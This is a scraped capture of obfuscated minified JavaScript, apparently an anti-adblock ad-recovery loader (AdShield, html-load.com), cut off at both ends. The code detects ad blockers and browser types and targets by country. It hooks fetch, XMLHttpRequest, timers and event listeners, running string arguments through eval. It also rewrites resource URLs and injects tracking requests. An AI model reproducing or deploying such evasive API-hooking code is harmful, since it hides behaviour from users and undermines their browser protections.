qh=qM,FD=Fd?Fk:Fk/0x2;((FN,Fw)=>!(['US','CA','DE','FR','AU'][qh(0xd3b)](FN)||Math[qh(0xbd4)]()>Fw))(Fo,FD)&&(Fd&&!Fu&&Fj||F0(Fg,FQ,Fd,FD));})(F5,FF[qM(0x730)],FF[qM(0xb63)],FT,FJ,null!==(FM=FG[qM(0xc80)])&&void 0x0!==FM&&FM,Fb);}catch(Fg){}function FX(){const qU=qM;try{const Fo=window[qU(0x32e)];return!!Fo&&qU(0x596)===Fo[qU(0x171)][qU(0xa16)]();}catch(Fk){return!0x1;}}if(V6['A'][qM(0xfd5)]()&&setTimeout(()=>{FX()&&((Fo,Fk)=>{const qS=a2M;M5(Fo,qS(0xec9),new Map([[qS(0x329),V0['A'][qS(0xb47)]],[qS(0x1089),Fk[qS(0xa16)]()]]));})(F5,FT);},0x41b),!(0x0,MQ['Gb'])(FF[qM(0x5bd)])&&!bu(location[qM(0x561)]))return void V7['A'][qM(0x2c7)](qM(0xbf9));if(FF[qM(0x9f8)]&&(0x0,MQ['oi'])(FF[qM(0x9f8)]))return(Fo=>{const qt=qM;M5(Fo,qt(0xb81),new Map([[qt(0x329),V0['A'][qt(0xb47)]]]));})(F5),void V7['A'][qM(0x2c7)](qM(0x79e));try{await(async(Fo,Fk,Fd,Fu)=>{const qy=qM;try{var Fj,FQ,FD;if(!(0x0,V3['Gy'])(Fo))return void V7['A'][qy(0x2c7)](qy(0x104d));if((0x0,V5['C8'])(Fo,V0['A'][qy(0x560)]),function(FK){const qG=qy;var Fc;const [Fm,FO]=function(Fs){const Fz={'loaded':!0x0,'isAdBlockerDetected':Fs};return[{'cmd':{'push':FZ=>FZ(Fz)},'loaded':!0x0,'isAdBlockerDetected':Fs},Fz];}(FK),Fa=null===(Fc=window[qG(0x59f)])||void 0x0===Fc?void 0x0:Fc[qG(0x512)];window[qG(0x59f)]={...window[qG(0x59f)],...Fm},Array[qG(0x7e4)](Fa)&&Fa[qG(0x4fb)](Fs=>{try{Fs(FO);}catch(Fz){}});}(Fd),!Fd)return V7['A'][qy(0x2c7)](qy(0x7cc)),[qy(0x823),qy(0x53f),qy(0x5c9),qy(0xb11)][qy(0xb94)](FK=>location[qy(0xe6d)][qy(0xd3b)](FK))&&(qy(0x784)===V1['A'][qy(0x70d)](qy(0xc8b),!0x1)||V0['A'][qy(0x2c7)]||Math[qy(0xbd4)]()<0.05)&&setTimeout(()=>Vf(Fo,!0x1),0x64),void(VY&&[][qy(0xb94)](FK=>location[qy(0x70f)][qy(0xc43)](FK))&&function(FK){const qg=qy,Fc=new Set();window[qg(0x9c0)](()=>{const qo=qg;window[qo(0x32e)]&&window[qo(0x32e)][qo(0x512)]&&window[qo(0x32e)][qo(0x512)][qo(0x1041)](()=>{const qk=qo;window[qk(0x32e)][qk(0x134)]()[qk(0x29b)]()[qk(0x599)](Fm=>function(FO){const qd=qk;var Fa,Fs;const Fz=null===(Fa=FO[qd(0xcd6)]())||void 0x0===Fa?void 0x0:Fa[qd(0x24b)](),FZ=FO[qd(0x661)](),Fl=FO[qd(0xf1f)](),Fn=null===(Fs=FO[qd(0x7ed)]())||void 0x0===Fs?void 0x0:Fs[qd(0x599)](Fx=>[Fx[qd(0xaca)],Fx[qd(0xd9d)]]),Fr=document[qd(0x1031)](Fl);if(!Fr)return null;const FR=function(Fx){const qu=qd;let Fv='#'+Fx['id'],FC=Fx[qu(0xada)];for(;FC;){var FB;const FP=FC[qu(0x61c)][qu(0x5a0)](),FY=FC[qu(0x764)]('id'),FE=null===(FB=FC[qu(0x764)](qu(0x801)))||void 0x0===FB?void 0x0:FB[qu(0x486)]('\x20');Fv=FY?FP+'#'+FY+qu(0x6ff)+Fv:FE?FP+'.'+FE[qu(0xbf3)]('.')+qu(0x6ff)+Fv:FP+qu(0x6ff)+Fv,FC=FC[qu(0xada)];}return Fv[qu(0x5e4)]>0x64?Fv[qu(0x709)](Fv[qu(0x5e4)]-0x64):Fv;}(Fr);return{'id':Fz,'adUnitPath':FZ,'slotElementId':Fl,'sizes':Fn,'selector':FR};}(Fm))[qk(0xe73)](Fm=>Fm&&!Fc[qk(0x34d)](Fm['id']))[qk(0x4fb)](Fm=>{const qj=qk;Fc[qj(0x845)](Fm['id']),function(FO,Fa){const qQ=qj;M5(FO,qQ(0xc10),new Map([['id',Fa['id']],[qQ(0xe2f),Fa[qQ(0x14d)]],[qQ(0x1046),Fa[qQ(0xfec)]],[qQ(0x1d0),Fa[qQ(0x1d0)][qQ(0x599)](Fs=>Fs[qQ(0xbf3)]('x'))[qQ(0xbf3)]('|')],[qQ(0x905),Fa[qQ(0x905)]],[qQ(0x329),V0['A'][qQ(0xb47)]]]));}(FK,Fm);});});},0x3e8);}(Fo));const FN=(0x0,bh['z9'])(Fk[qy(0x62d)]);if(!FN)return void V7['A'][qy(0x2c7)](qy(0xf2d));Fo[qy(0x2fb)]=FN[qy(0x2fb)];const Fw=FN[qy(0x62d)];if(V7['A'][qy(0x2c7)](qy(0xbe8)[qy(0xb77)](FN[qy(0x2fb)],',\x20')[qy(0xb77)](JSON[qy(0x2e2)](Fw))),Fw[qy(0x9e1)]){if(!new URL(window[qy(0xce6)][qy(0x561)])[qy(0xff1)][qy(0x34d)](qy(0x98e))&&qy(0x784)!==V1['A'][qy(0x70d)](qy(0x98e),!0x1))return void V7['A'][qy(0x2c7)](qy(0x17b));}if(Fw[qy(0xc80)]&&!Fu)return void V7['A'][qy(0x2c7)](qy(0x40a));null!==(Fj=Fw[qy(0xec4)])&&void 0x0!==Fj&&Fj[qy(0x4ad)]&&await async function(FK,Fc){const qD=qy,Fm=FK[qD(0x102d)](Fa=>Array[qD(0xea9)](document[qD(0xa1b)](qD(0x4a5)[qD(0xb77)](Fa,'\x22]'))))[qD(0xe73)](Fa=>Fa instanceof HTMLLinkElement)[qD(0x599)](Fa=>{const qN=qD,Fs=Fa[qN(0x764)](qN(0x561));return Fs?new Promise(Fz=>{const qw=qN,FZ=document[qw(0x2f4)](qw(0x5c6));FZ[qw(0x108b)]=!0x0,Array[qw(0xea9)](Fa[qw(0xf56)])[qw(0x4fb)](Fr=>{const qf=qw;FZ[qf(0x72a)](Fr[qf(0x294)],Fr[qf(0xd75)]);}),FZ[qw(0x561)]=(0x0,V3['Wq'])({'protectUrlContext':Fc,'url':Fs,'kind':V3['MN'][qw(0xfb)],'endpoint':V0['A'][qw(0x560)]});let Fl=null;const Fn=Fr=>{const qA=qw;null!==Fl&&(clearTimeout(Fl),Fl=null),FZ[qA(0xa80)]=null,FZ[qA(0x467)]=null,Fz(Fr);};Fl=setTimeout(()=>{Fn(!0x1);},0xbb8),FZ[qw(0xa80)]=()=>{const qp=qw;Fa[qp(0x108b)]=!0x0,Fn(!0x0);},FZ[qw(0x467)]=()=>{Fn(!0x1);},Fa[qw(0xb84)](qw(0x80c),FZ);}):Promise[qN(0xc13)](!0x1);}),FO=await Promise[qD(0x35b)](Fm);V7['A'][qD(0x2c7)](qD(0x736)[qD(0xb77)](JSON[qD(0x2e2)](FO)));}(Fw[qy(0xec4)][qy(0x4ad)],Fo),V6['A'][qy(0xfd5)]()&&V6['A'][qy(0xe30)]()&&(0x0,F2['Y'])(Fo),[qy(0x823),qy(0x53f),qy(0x5c9),qy(0xb11)][qy(0xb94)](FK=>location[qy(0xe6d)][qy(0xd3b)](FK))&&setTimeout(()=>Vf(Fo,!0x0),0x64);const Ff=window,FA=(0x0,VH['VS'])(Fw[qy(0xec4)]);if(bo(Fo,Ff,FA,{'shouldHookDomContentLoadedLateListeners':!!Fw[qy(0x4fa)]}),function(FK,Fc){const qH=qy;var Fm;if(V7['A'][qH(0x2c7)](qH(0xaa2)),null!==(Fm=window[qH(0x6c8)])&&void 0x0!==Fm&&Fm[qH(0x282)])return;const FO=window[qH(0x6c8)]||[];window[qH(0x6c8)]={'push':Fz=>bk(Fz),'__replaced':!0x0};for(const Fz of[...FO][qH(0x850)]())bk(Fz);const Fa=FZ=>{const qI=qH;if(qI(0x5ff)===FZ[qI(0xd98)]){const Fn=FZ[qI(0x9c3)][0x0]instanceof Request?FZ[qI(0x9c3)][0x0][qI(0xf59)]:FZ[qI(0x9c3)][0x0];V7['A'][qI(0x2c7)](qI(0x9ec),FZ[qI(0x9c3)][0x0],qI(0x9e3),(0x0,VH['pI'])(Fc,Fn),qI(0x100d),FK[qI(0x5ff)],FK[qI(0x5ff)][qI(0xa90)]),(0x0,VH['pI'])(Fc,Fn)?FK[qI(0x5ff)](...FZ[qI(0x9c3)])[qI(0x614)](FZ[qI(0xc13)],FZ[qI(0xde7)]):FZ[qI(0xde7)](...FZ[qI(0x2e8)]);}else{if(qI(0xa93)===FZ[qI(0xd98)]){const Fr=Vk['A'][qI(0x70d)](FK)[qI(0x573)][qI(0x70d)][qI(0x4c4)](FZ[qI(0x1047)]);V7['A'][qI(0x2c7)](qI(0x463),Fr),(0x0,VH['pI'])(Fc,Fr)||FZ[qI(0xde7)]();}else{if(qI(0x8eb)===FZ[qI(0xd98)]){var Fl;if(!FZ[qI(0x11d)][qI(0x1a8)]||(null===(Fl=FZ[qI(0x11d)][qI(0x1a8)])||void 0x0===Fl?void 0x0:Fl[qI(0x5e4)])<0x2)return void FZ[qI(0xcea)]();const FR=FZ[qI(0x11d)][qI(0x1a8)][0x1];if((0x0,VH['pI'])(Fc,FR)||FZ[qI(0xcea)](),FZ[qI(0x11d)][qI(0xd3d)])return;FZ[qI(0x11d)][qI(0xd3d)]=!0x0;const Fx=new XMLHttpRequest();Fx[qI(0xbbc)]=Fv=>{const qq=qI;var FC,FB;Fx[qq(0xf1a)]===XMLHttpRequest[qq(0xc5b)]&&FZ[qq(0x11d)][qq(0xf4d)]&&(FZ[qq(0x11d)][qq(0xf4d)]=!0x1,FZ[qq(0x11d)][qq(0x15b)]={'readyState':Fx[qq(0xf1a)],'response':Fx[qq(0xd4f)],'responseText':Fx[qq(0x50f)],'responseType':Fx[qq(0x2f0)],'responseURL':Fx[qq(0x1b5)],'responseXML':Fx[qq(0x5fa)],'status':Fx[qq(0xd3f)],'statusText':Fx[qq(0xd43)],'upload':Fx[qq(0xd28)]},Object[qq(0xcfa)](Fv,qq(0xec4),{'writable':!0x1,'value':FZ[qq(0x11d)]}),null===(FC=FZ[qq(0x11d)])||void 0x0===FC||null===(FC=FC[qq(0xbbc)])||void 0x0===FC||null===(FB=FC[qq(0x4c4)])||void 0x0===FB||FB[qq(0x4c4)](FC,FZ[qq(0x11d)],Fv));},Fx[qI(0xa80)]=Fv=>{const qK=qI;var FC,FB;FZ[qK(0x11d)][qK(0xf10)]&&FZ[qK(0x11d)][qK(0xfae)]&&(FZ[qK(0x11d)][qK(0xfae)]=!0x1,FZ[qK(0x11d)][qK(0x15b)]={'readyState':Fx[qK(0xf1a)],'response':Fx[qK(0xd4f)],'responseText':Fx[qK(0x50f)],'responseType':Fx[qK(0x2f0)],'responseURL':Fx[qK(0x1b5)],'responseXML':Fx[qK(0x5fa)],'status':Fx[qK(0xd3f)],'statusText':Fx[qK(0xd43)],'upload':Fx[qK(0xd28)]},Object[qK(0xcfa)](Fv,qK(0xec4),{'writable':!0x1,'value':FZ[qK(0x11d)]}),null===(FC=FZ[qK(0x11d)][qK(0xf10)])||void 0x0===FC||null===(FB=FC[qK(0x4c4)])||void 0x0===FB||FB[qK(0x4c4)](FC,FZ[qK(0x11d)],Fv));},Fx[qI(0x467)]=Fv=>{const qc=qI;var FC,FB;FZ[qc(0x11d)][qc(0x467)]&&FZ[qc(0x11d)][qc(0xfae)]&&(FZ[qc(0x11d)][qc(0xfae)]=!0x1,Object[qc(0xcfa)](Fv,qc(0xec4),{'writable':!0x1,'value':FZ[qc(0x11d)]}),null===(FC=FZ[qc(0x11d)][qc(0x467)])||void 0x0===FC||null===(FB=FC[qc(0x4c4)])||void 0x0===FB||FB[qc(0x4c4)](FC,FZ[qc(0x11d)],Fv));},Fx[qI(0x2d3)][qI(0x4c4)](Fx,...FZ[qI(0x11d)][qI(0x1a8)]),Fx[qI(0xa17)][qI(0x4c4)](Fx);}}}},Fs=window[qH(0xade)]||[];window[qH(0xade)]={'push':FZ=>setTimeout(()=>Fa(FZ),0x0)};for(const FZ of Fs)bk(()=>Fa(FZ));}(Ff,FA),Fk[qy(0x91f)]&&(0x0,bE['I'])(Fk[qy(0x91f)],Fd,Fu,Fo),null===(FQ=Fk[qy(0x726)])||void 0x0===FQ||FQ){const FK=new URL(V0['A'][qy(0x560)])[qy(0xe6d)];Vd(Fo,(0x0,V5['az'])(Fo,V0['A'][qy(0x560)]))[qy(0x5d3)](Fc=>{const qm=qy;V7['A'][qm(0xa20)](qm(0x69d)[qm(0xb77)](Fc)),(0x0,VM['Pf'])(Fc,FK,async Fm=>await V7['A'][qm(0xf2c)](qm(0x17c),Fm));});}if(async function(Fc,Fm,FO){const qO=qy,Fa=Fm[qO(0x86d)];Fa&&Fa[qO(0x1017)]&&(window[qO(0x32e)]=window[qO(0x32e)]||{},window[qO(0x32e)][qO(0x512)]=window[qO(0x32e)][qO(0x512)]||[],window[qO(0x32e)][qO(0x512)][qO(0x1041)](()=>{const qa=qO;window[qa(0x32e)][qa(0x134)]()[qa(0xece)](qa(0xb7f),Fs=>{const qs=qa;if(Fs[qs(0x45f)])return;const Fz=function(Fl,Fn,Fr,FR,Fx,Fv){const qz=qs;var FC,FB;const FP=Fl[qz(0x32b)][qz(0x795)],FY=FP[qz(0xd3b)](qz(0xaac))?null===(FC=FP[qz(0x486)](qz(0xaac))[0x1])||void 0x0===FC?void 0x0:FC[qz(0x486)](':')[0x0]:Vv(),FE=function(FW,FL,i0,i1,i2,i3,i4,i5,i6,i7,i8,i9,iV,iM,ib,iF,ii,iT,iJ,iX,ih,iU,iS,iy,iG){const qe=qz;return{'dt':qe(0x8a2),'pd':qe(0x4ef),'di':FW,'ap':'','sr':i0,'pp':i1,'md':'1','ui':i3,'ti':i4,'de':i5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':iF,'ai':ii,'pc':iT,'cr':iJ,'cb':iX,'si':'','dm':iU,'pi':iS,'bt':'','gt':iG};}(Fn[qz(0xff)],0x0,Fr,FR,0x0,FY,Vv(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[qz(0x814)](navigator[qz(0xfb1)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Fx[qz(0x663)],Fx[qz(0x4b4)],Fx[qz(0xa8d)][qz(0xcd6)]()[qz(0x7af)](),Fx[qz(0xc7c)],V4['A'][qz(0x908)](0xf,0x1e),0x0,Fx[qz(0x438)]&&qz(0x63f)==typeof Fx[qz(0x438)][0x0]&&qz(0x63f)==typeof Fx[qz(0x438)][0x1]?''[qz(0xb77)](Fx[qz(0x438)][0x0],'x')[qz(0xb77)](Fx[qz(0x438)][0x1]):'',Fx[qz(0xc7c)],0x0,Fv||(null===(FB=Fl[qz(0x32e)][qz(0x134)]()[qz(0x2e9)](qz(0x730)))||void 0x0===FB?void 0x0:FB[0x0])||'');return FE;}(window,Fc,Fa[qs(0xc31)],Fa[qs(0x268)],Fs,FO),FZ=((Fl,Fn)=>{const qZ=qs,Fr=new URL(qZ(0x43a));Object[qZ(0xa89)](Fn)[qZ(0x4fb)](Fx=>{const ql=qZ;let [Fv,FC]=Fx;FC&&Fr[ql(0xff1)][ql(0x1068)](Fv,FC);});const FR=Fl[qZ(0x32b)][qZ(0x2f4)](qZ(0xcdf));return FR[qZ(0xa18)]=(0x0,V3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Fr[qZ(0x561)],'endpoint':V0['A'][qZ(0x560)]}),FR[qZ(0x72a)](qZ(0x61f),qZ(0x784)),FR;})(window,Fz);document[qs(0x3cd)][qs(0x1018)](FZ);});}));}(Fo,Fw,Fk[qy(0x730)]),!0x1===(null===(FD=Fw[qy(0x760)])||void 0x0===FD?void 0x0:FD[qy(0xead)])){const Fc=Fw[qy(0x760)][qy(0x6bc)]||[qy(0x3dc)];(0x0,F1['je'])(Fc);}Fw[qy(0xb07)]||(0x0,F1['lD'])(Fw[qy(0x1fd)]||[]),(0x0,F1['N2'])(Fw[qy(0x1fd)]||[]),function(Fm,FO,Fa){const qn=qy,Fs=[],Fz=Array[qn(0xea9)](Fm[qn(0x32b)][qn(0xa1b)](qn(0xf7f)));for(const FZ of Fz)try{const Fl=FZ[qn(0x2d9)];if(!Fl)continue;if(!b3(Fl))continue;bU(Fl,FO,Fa,Fs);}catch(Fn){}}(Ff,Fo,FA);const Fp=bS(Ff,Fo,FA),FH=0x3e8;let FI=0x0;function Fq(Fm){const qr=qy;if(document[qr(0x4d7)])return FI=Fm,requestAnimationFrame(Fq);Fm-FI>=FH&&(window[qr(0x1a9)]?window[qr(0x1a9)](Fp,{'timeout':0x78}):setTimeout(Fp,0x0),FI=Fm),requestAnimationFrame(Fq);}requestAnimationFrame(Fq);}finally{bd();}})(F5,FF,FT,FJ);}catch(Fo){V7['A'][qM(0xa20)](Fo,qM(0x510),Fo[qM(0x5d9)]),V7['A'][qM(0xf2c)](qM(0x63c),qM(0x15a)+Fo[qM(0xa16)]());}}catch(Fk){throw Fk;}finally{bd(),(0x0,Vs['H4'])();}})(F3);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28773
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=419]})(n,o)}function t(){const e=["__tcfapi not found within timeout","open","isSleipnir","purpose","elementFromPoint","useragent","link","reject","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","outerWidth","find","target","gpt-publisher","edl","add","confirm","now","type","alt","scrollX","Element_setAttribute","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","AS-ENCODED-VAL","replaceScriptElementAsync","polarbyte","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Element_innerHTML","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","intersectionRatio","duration","resolve","aW5wdXQ=","getAttributeNames","gpt-minutemedia","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cnlwYQ==","as-async","hasAttribute","width not set properly","https://","regexp-test","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","charCodeAt","endsWith","getGPPData","cmVzZXJ2ZWQyT3V0cHV0","frames","toPrimitive",", body: ","value","Failed to load script: ","append","window","replaceSync","error on googletag.pubads()","c3ZtbQ==","no purpose 1 consent","appendScriptElementAsync","getElementsByTagName","boundingClientRect","__gpp not found within timeout","insertRule","getOwnPropertyDescriptor","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","gpt-ima-adshield","EventTarget","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","initial","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","querySelectorAll","bottom","originalUrl","&host=","document - find element","fuse","data:","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","collect","POST","decodeURIComponent",", source length: ","elem","Node_insertBefore","Error","picrew.me","data","X-Crc32","gpt-tdn","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","alphaStr","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","HTMLLinkElement","document.classList.contains","srcdoc","extra","createContextualFragment","7662hiAfSp","eWJmcQ==","response","width not removed","self","Window","wrong googletag.pubads()","tpmn","removeAttribute","loading","brave","evaluate","Element_getAttribute","error","tag","v7.5.54","766844dFWlEq","Clean.io Inc.","referrer","ZWhvcg==","removeProperty","tagName","Invalid protect url: ","reserved2Input","object","isInAdIframe","5132330rLcmgJ","lastIndexOf","https://report.error-report.com/modal?eventId=&error=","gpt-clickio","href","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Failed to load website due to adblock: ","indexOf","Node_appendChild","NmFreWhvcjgwbTM3c2xmdzF2eHA=","textContent","match","protocol","mailto:","resources://","X-Length","gpt-adapex","geniee-prebid","requestIdleCallback not exists","pathname","Window_fetch","getAttribute","resource","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==",", X-Length: ","NodeList","scribd.com","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","documentElement","AdShield API","test/v1ew/failed","getWindowId","fromCharCode","baseURI","freestar","attributes","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","matchAll","aditude","hash","edgios","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","statusText","Promise","XMLHttpRequest","papi","b3V0cHV0","json","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","toLowerCase","write","Timed out waiting for consent readiness","connection","loader","span","HTMLElement","players","fromEntries","version","EventTarget_addEventListener","slice","dmtkcw==","728px","concat","opera","input","https:","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"min","scrollHeight","outerHeight","api","searchParams","document.documentElement.clientWidth, clientHeight","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Element.remove","body","adthrive","requestIdleCallback","replaceChild","Date.now is not a number","adsinteractive","cookie","Document","dable","as_loader_version","Window_decodeURIComponent","about:","traffective","HTMLScriptElement","innerText","document.getElementsByClassName","_as_req","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","loader-check","userAgent","Invalid protect url prefix: ","firefox","encodeURI","symplr","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","ZGdnbg==","http://","c204ZmtocndhOTR5MGV1cGoybnEx","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","gpt-geniee","contentWindow","trim","max","localStorage","a3luYg==","player","test","intersectionRect","text","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","script:","adpushup","random","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","useractioncomplete","can't access user-agent","document.head.appendChild, removeChild, childNodes","currentScript","document.classList.remove not work","onLine","dataset","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","calculatorsoup.com","HTMLSourceElement","document","&request_id=","json.parse","close-error-report","IFrame","eval","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","getItem","YmphM3prZnZxbHRndTVzdzY3OG4=","createObjectURL","unknown","replace","document.querySelectorAll","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","head","prod","server","URLSearchParams","Chrome/","abc","host","PerformanceEntry","as_domain","adlib","remove","reserved1Output","CrOS","ybar","Element","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","gpt-funke","gpt-highfivve","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","text/css","def","sectionChange","nthChildOf","revokeObjectURL","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","scrollX,Y","String","/view","CSSStyleDeclaration","includes","getComputedStyle","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","isBrave","Version/","cmVzZXJ2ZWQxSW5wdXQ=","})()","enliple","navigator",'":[{"id":"',"c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","srcset","send","http:","removeChild","Zm1qeA==","rel","@@toPrimitive must return a primitive value.","isSafari","hidden","data-src","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","exec","charAt","math-random","324081jNpLzS","edg/","[data-uri]","parse","symbol","name","performance","2513acmMal","div#contents","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","script","as-empty-bidder","iframe","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","sendBeacon","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","[native code]","cmd","setIsTcfNeeded","(function(){","idx","gpt-firstimpression","gpt-interworks","setProperty","Element_attributes","Blob","img","DOMParser","origin","floor","set","consents","responseType","cssText","reserved2","title","replaceState","fetch","apply","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","none","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Worker","writeln","AdShield API cmd.push","eventId=","/script/","OWptYW53eXF4MHM1NHp1dG82aA==","isInIframe","randomize","DOMTokenList","cmVzZXJ2ZWQxT3V0cHV0","cadmus script blocked","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","HTMLFormElement","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","get","parentElement","string-api","d2VneWpwenV4MzhxMmE5dm1pZm90","frameElement","addEventListener","ghi","child-0","encodeURIComponent","delete","fXFCPHpgUFpbWUg6MHNqdmFPcA==","TopLevelCss","adshield-native",".js","true","cmVzZXJ2ZWQx","property","right","isInRootIframe","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","wrong contentWindow","Date.now","from","responseText","whale","dable-tdn","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","UserAgent","&error=","article","pubstack","defineProperty","yahoo-mail-v1","join","edge","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","eventStatus","then","Failed to fetch script: 